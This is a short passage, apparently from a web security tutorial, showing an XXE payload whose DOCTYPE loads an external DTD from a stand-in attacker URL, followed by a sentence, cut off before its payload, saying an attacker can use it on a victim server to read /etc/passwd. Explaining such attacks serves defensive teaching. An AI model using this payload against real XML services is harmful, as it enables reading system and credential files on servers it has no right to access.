 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM "ATTACKER-DTD-URL"> %xxe;]>Then, on a victim server, the attacker can submit this payload to get access to the /etc/passwd file: